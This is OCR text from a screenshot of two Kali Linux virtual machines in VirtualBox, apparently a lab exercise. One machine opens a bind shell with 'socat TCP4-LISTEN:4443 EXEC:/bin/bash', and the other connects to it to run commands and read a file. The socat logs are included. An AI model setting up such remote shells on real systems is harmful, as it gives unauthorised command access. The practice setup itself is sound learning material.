 kali-linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
12:10
Trash
File Syste
Home
ch18.bi
re2.exe
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qle
n 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group def
ault qlen 1000
link/ether 08:00:27:27:f8:e1 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
valid_lft 86304sec preferred_lft 86304sec
inet6 fe80::a00:27ff:fe27:f8e1/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ socat - TCP4:192.168.152.128:4443
cat test.txt
cd Desktop
cat test.txt
hello
i am from kali linux
2.3-
Home
kali-linux-2022.3-vmware-a...
win10
1 2 3 4
2
Trash
File System
Home
test.txt
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ socat -d -d TCP4-LISTEN:4443 EXEC:/bin/bash
2022/10/03 12:08:20 socat[1242] N listening on AF=2 0.0.0.0:4443
2022/10/03 12:09:17 socat[1242] N accepting connection from AF=2 192.168.152.
1:50191 on AF=2 192.168.152.128:4443
2022/10/03 12:09:17 socat[1242] N forking off child, using socket for reading
and writing
2022/10/03 12:09:17 socat[1242] N forked off child process 1534
2022/10/03 12:09:17 socat[1242] N forked off child process 1534
2022/10/03 12:09:17 socat[1242] N starting data transfer loop with FDs [6,6]
and [5,5]
2022/10/03 12:09:17 socat[1534] N execvp'ing "/bin/bash"
cat: test.txt: No such file or directory